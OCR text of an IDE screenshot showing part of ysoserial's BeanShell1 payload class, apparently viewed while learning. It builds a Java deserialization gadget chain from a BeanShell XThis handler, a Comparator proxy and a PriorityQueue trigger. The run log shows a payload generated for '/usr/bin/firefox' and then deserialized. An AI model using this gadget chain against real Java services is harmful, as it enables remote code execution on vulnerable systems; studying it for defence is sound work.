 Activities IntelliJ IDEA Ultimate Edition Sun 05:32
ysoserial [~/IdeaProjects/ysoserial] - .../src/main/java/ysoserial/payloads/BeanShell1.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial src main java ysoserial payloads BeanShell1 BeanShell1 Git:
BeanShell1.java
44 XThis xt = new XThis(i.getNameSpace(), i);
45 InvocationHandler handler = (InvocationHandler) Reflections.getField(xt.getClass(), fieldName: "invocationHandler").get(xt);
46
47 // Create Comparator Proxy
48 Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class}, handler);
49
50 // Prepare Trigger Gadget (will call Comparator.compare() during deserialization)
51 final PriorityQueue<Object> priorityQueue = new PriorityQueue<~>( initialCapacity: 2, comparator);
52 Object[] queue = new Object[] {1,1};
53 Reflections.setFieldValue(priorityQueue, fieldName: "queue", queue);
54 Reflections.setFieldValue(priorityQueue, fieldName: "size", value: 2);
55
56 return priorityQueue;
57 }
58
59 public static void main(final String[] args) throws Exception {
60 PayloadRunner.run(BeanShell1.class, args);
61 }
62 }
63
BeanShell1
Run: BeanShell1
/usr/lib/jvm/java-8-openjdk-amd64/bin/java
generating payload object(s) for command: '/usr/bin/firefox'
serializing payload
deserializing payload
Process finished with exit code 0
1: Project
7: Structure
2: Favorites
m Maven
JSF JSF
Ant
Database
CDI
WS
PE
IJ
4: Run 6: TODO 0: Messages Spring Terminal Java Enterprise 9: Version Control 1 Event Log
Build completed successfully in 6 s 852 ms (2 minutes ago) 62:2 LF UTF-8 EditorConfig Git: my_learning_process